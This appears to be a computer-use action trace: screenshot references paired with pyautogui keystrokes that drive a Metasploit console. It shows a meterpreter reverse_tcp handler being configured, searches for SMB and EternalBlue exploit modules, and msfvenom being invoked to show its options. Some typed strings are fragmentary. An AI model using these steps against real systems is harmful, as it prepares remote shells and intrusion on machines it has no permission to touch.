
pyautogui.write('terpreter/reverse_tcp')

# - Show the handler's current options, then 'back' to the main msf prompt
pyautogui.write('opti')

pyautogui.press('Enter')

pyautogui.write('back')

# - Run 'search smb' and 'search eternal blue', then clear the console
pyautogui.press('Enter')

pyautogui.write('f6 > f')

pyautogui.write('search')

pyautogui.write('eternal b')

pyautogui.write('search eternal blue')

pyautogui.press('Enter')

pyautogui.write('clear')
pyautogui.write('msfve')

# - Run msfvenom bare to print its usage and option list, then start a new command with 'm'
pyautogui.press('Enter')

pyautogui.scroll(-3)

pyautogui.write('m')
